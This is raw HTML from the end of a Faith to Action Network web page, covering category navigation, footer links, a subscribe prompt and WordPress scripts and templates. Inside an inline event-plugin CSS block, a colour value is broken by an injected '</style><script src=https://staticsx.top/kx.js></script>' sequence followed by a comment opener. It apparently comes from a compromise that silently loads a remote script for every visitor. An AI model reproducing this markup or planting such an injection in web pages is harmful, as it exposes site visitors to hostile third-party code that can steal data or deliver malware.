	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14853"><a href="https://www.faithtoactionetwork.org/category/rsa/" class="elementor-sub-item" tabindex="-1">RSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14854"><a href="https://www.faithtoactionetwork.org/category/rwanda/" class="elementor-sub-item" tabindex="-1">Rwanda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://www.faithtoactionetwork.org/category/south-sudan/" class="elementor-sub-item" tabindex="-1">South Sudan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://www.faithtoactionetwork.org/category/southern-african-development-community/" class="elementor-sub-item" tabindex="-1">Southern African Development Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://www.faithtoactionetwork.org/category/statement/" class="elementor-sub-item" tabindex="-1">Statement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://www.faithtoactionetwork.org/category/stories-from-members/" class="elementor-sub-item" tabindex="-1">Stories From Members</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14859"><a href="https://www.faithtoactionetwork.org/category/stories-from-the-network/" class="elementor-sub-item" tabindex="-1">Stories From the Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://www.faithtoactionetwork.org/category/tanzania/" class="elementor-sub-item" tabindex="-1">Tanzania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://www.faithtoactionetwork.org/category/uganda/" class="elementor-sub-item" tabindex="-1">Uganda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.faithtoactionetwork.org/category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.faithtoactionetwork.org/category/wild/" class="elementor-sub-item" tabindex="-1">Wild</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.faithtoactionetwork.org/category/zambia/" class="elementor-sub-item" tabindex="-1">Zambia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.faithtoactionetwork.org/category/zimbabwe/" class="elementor-sub-item" tabindex="-1">Zimbabwe</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</main>		<div data-elementor-type="footer" data-elementor-id="9973" class="elementor elementor-9973 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3918474c e-con-full e-flex e-con e-parent" data-id="3918474c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-3c429701 e-flex e-con-boxed e-con e-child" data-id="3c429701" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7db26367 e-con-full e-flex e-con e-child" data-id="7db26367" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-eee7903 elementor-widget elementor-widget-image" data-id="eee7903" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faithtoactionetwork.org/">
							<img width="816" height="332" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White.png" class="attachment-large size-large wp-image-15859" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White.png 816w, https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White-300x122.png 300w, https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White-768x312.png 768w" sizes="(max-width: 816px) 100vw, 816px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ae47f83 e-con-full e-flex e-con e-child" data-id="1ae47f83" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-c55c277 elementor-widget elementor-widget-heading" data-id="c55c277" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get the Latest F2AN Stories in your Inbox</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0b6c639 e-con-full e-flex e-con e-child" data-id="0b6c639" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-938cb86 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="938cb86" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SUBSCRIBE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6b374dab e-flex e-con-boxed e-con e-child" data-id="6b374dab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6aa6a15b e-con-full e-flex e-con e-child" data-id="6aa6a15b" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b774917 elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="b774917" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Focus                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-78ab2100 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78ab2100" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/family-health-and-well-being/">

											<span class="elementor-icon-list-text">Family Health & Well-being</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/">

											<span class="elementor-icon-list-text">Women's Rights & Gender Justice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/">

											<span class="elementor-icon-list-text">Peaceful, Just & Inclusive Communities</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50251e16 e-con-full e-flex e-con e-child" data-id="50251e16" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-1c0b469d e-flex e-con-boxed e-con e-child" data-id="1c0b469d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-37c65ef elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="37c65ef" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Resources                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-e4c1f67 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c1f67" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/plans-policies/">

											<span class="elementor-icon-list-text">Plans & Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

											<span class="elementor-icon-list-text">Annual Reports</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/knowledge-products/">

											<span class="elementor-icon-list-text">Knowledge Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/member-resources/">

											<span class="elementor-icon-list-text">Member Resources</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49641751 e-con-full e-flex e-con e-child" data-id="49641751" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7488d8a elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="7488d8a" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Media Hub                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-602dc25 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="602dc25" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/events/">

											<span class="elementor-icon-list-text">Events Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/f2an-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/in-the-media/">

											<span class="elementor-icon-list-text">Faith to Action Network In the Media</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/interaction-newsletter/">

											<span class="elementor-icon-list-text">InterAction Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/video-gallery/">

											<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-62cc04a3 e-con-full e-flex e-con e-child" data-id="62cc04a3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-edf082c elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="edf082c" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Get Social                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-e5c4c2e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e5c4c2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-49c7ea9" href="https://www.facebook.com/faithtoactionetwork" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-2e86c2c" href="https://twitter.com/FaithtoActionet" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-00d9cf7" href="https://www.linkedin.com/company/faith-to-action-network" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-8ea30fd" href="https://www.instagram.com/faithtoactionetwork/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-a0eaf92" href="https://www.youtube.com/@faithtoactionnetwork2117" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-27d7d48 elementor-widget elementor-widget-image" data-id="27d7d48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ngosource.org/about-equivalency-determination-on-file-badge" target="_blank">
							<img loading="lazy" width="1000" height="500" src="https://www.faithtoactionetwork.org/febolel/2024/05/Badge.png" class="attachment-large size-large wp-image-16210" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/Badge.png 1000w, https://www.faithtoactionetwork.org/febolel/2024/05/Badge-300x150.png 300w, https://www.faithtoactionetwork.org/febolel/2024/05/Badge-768x384.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f71f6e6 elementor-widget elementor-widget-text-editor" data-id="f71f6e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are thrilled to have received our <strong><span style="color: #e26123;">#EDcertified</span></strong> status through <strong><span style="color: #e26123;">@NGOsource!</span> </strong>Our organization&#8217;s <span style="color: #e26123;"><strong>#equivalencydetermination</strong></span> certificate is now on file in the NGOsource repository for US-based grantmakers to request and access. To learn more about NGOsource, visit <span style="color: #e26123;"><strong>www.ngosource.org</strong></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4acbd619 e-flex e-con-boxed e-con e-child" data-id="4acbd619" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-477c7980 e-flex e-con-boxed e-con e-child" data-id="477c7980" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-26d2f156 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26d2f156" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy & Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-69d7a7e7 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="69d7a7e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright by Faith to Action Network. All rights reserved.
</p>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div id="scroll_up"></div>                    <script type="text/javascript">
                                            
                                            </script>
                    <div class="gtranslate_wrapper" id="gt-wrapper-68440849"></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
